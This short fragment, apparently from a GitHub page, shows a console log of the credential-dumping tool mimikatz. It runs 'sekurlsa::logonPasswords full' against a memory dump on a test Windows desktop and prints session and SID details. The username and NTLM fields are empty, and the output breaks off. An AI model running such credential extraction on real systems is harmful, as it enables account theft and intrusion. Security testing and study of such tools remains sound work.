 C:\Users\test\Desktop>mimikatz.exe "sekurlsa::minidump 1.dmp" "sekurlsa::logonPasswords full" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Jul 9 2021 22:59:41
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::minidump 1.dmp
Switch to MINIDUMP : '1.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : '1.dmp' file for minidump...
Authentication Id : 0 ; 515196 (00000000:0007dc7c)
Session : Interactive from 1
User Name :
Domain : DESKTOP-R4OQU40
Logon Server : DESKTOP-R4OQU40
Logon Time : 2021/9/2 17:46:20
SID : S-1-5-21-3440184083-3764659443-1107678247-1000
msv :
[00000003] Primary
* Username :
* Domain : DESKTOP-R4OQU40
* NTLM :